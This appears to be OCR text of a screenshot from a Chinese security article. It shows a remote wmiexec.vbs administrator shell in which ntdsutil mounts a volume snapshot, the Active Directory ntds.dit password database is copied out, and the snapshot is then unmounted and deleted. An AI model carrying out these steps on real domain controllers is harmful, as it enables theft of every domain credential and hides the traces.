 命令提示符 - cscript //nologo wmiexec.vbs /shell 172.16.1.234 twi1ight\administrator Passw...
C:\Windows\system32>ntdsutil snapshot "mount {9814ba42-356f-4052-a12e-54b9499515
82}" quit quit
ntdsutil: snapshot
快照: mount {9814ba42-356f-4052-a12e-54b949951582}
快照 {0d69c411-feec-456b-bb6a-cde184b74541} 已作为 C:\$SNAP_201212061255_VOLUMEC
$\ 装载
快照: quit
ntdsutil: quit
C:\Windows\system32>copy C:\$SNAP_201212061255_VOLUMEC$\windows\ntds\ntds.dit c:
\
已复制         1 个文件。
C:\Windows\system32>ntdsutil snapshot "unmount {9814ba42-356f-4052-a12e-54b94995
1582}" quit quit
ntdsutil: snapshot
快照: unmount {9814ba42-356f-4052-a12e-54b949951582}
快照 {0d69c411-feec-456b-bb6a-cde184b74541} 已卸载。
快照: quit
ntdsutil: quit
C:\Windows\system32>ntdsutil snapshot "delete {9814ba42-356f-4052-a12e-54b949951
582}" quit quit
ntdsutil: snapshot
快照: delete {9814ba42-356f-4052-a12e-54b949951582}
快照 {0d69c411-feec-456b-bb6a-cde184b74541} 已删除。
快照: quit
ntdsutil: quit
SECPULSE
-安全脉搏-
.Net